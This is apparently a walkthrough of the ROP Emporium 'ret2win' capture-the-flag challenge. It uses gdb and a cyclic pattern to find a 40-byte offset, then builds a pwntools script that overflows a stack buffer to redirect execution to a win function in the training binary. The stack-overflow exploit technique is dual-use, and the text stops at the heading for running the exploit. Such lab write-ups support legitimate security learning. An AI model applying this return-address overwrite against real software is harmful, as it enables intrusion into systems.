ROP Emporium - ret2win (x86_64)
Introduction:

ret2win is the first challenge of ROP Emporium! At this challenge we have to overwrite a saved return address and call the ret2win function by exploiting a Buffer Overflow vulnerability. You can find the challenge here.
What happens when we run the binary?

When we run the binary it asks for user input and it also informs us about the number of bytes allowed in the Buffer.
Stage 1 - Finding the Offset.
To exploit the Buffer Overflow we should first find the number of bytes we need to send in order to overwrite the RIP Register.
So let’s launch the binary in gdb.
gdb ret2win -q
then list all the functions
info functions

There are 3 interesting functions: main, pwnme, ret2win. As its name suggests pwnme is the function which is vulnerable so let’s set a breakpoint on its return instruction.

break *0x0400755
Now let’s generate a De Bruijn sequence and use it as an input to calculate the offset. When the program hits the breakpoint we have to extract the value of the rsp register.

and use that value to calculate the offset (using patternoffset)
[*] Exact match at offset 40
Stage 2 - Building the Exploit
To build the exploit we will utilize a python module called pwntools.
To install it: pip3 install pwntools
Let’s start with a template:
1from pwn import *
2
3elf = context.binary = ELF("ret2win")
4
5p = process(elf.path)
- Add the Buffer Overflow Payload
1from pwn import *
2
3elf = context.binary = ELF("ret2win")
4
5p = process(elf.path)
6offset = 40
7
8payload = b'A' * offset
- Overwrite the return address with the ret2win function address.
1from pwn import *
2
3elf = context.binary = ELF("ret2win")
4
5p = process(elf.path)
6offset = 40
7
8payload = b'A' * offset
9payload += p64(elf.sym.ret2win)
- Send the payload.
1from pwn import *
2
3elf = context.binary = ELF("ret2win")
4
5p = process(elf.path)
6offset = 40
7
8payload = b'A' * offset
9payload += p64(elf.sym.ret2win)
10
11p.recvuntil("> ") # Jump to the input prompt
12p.sendline(payload)
13p.interactive()
Stage 3 - Run the exploit!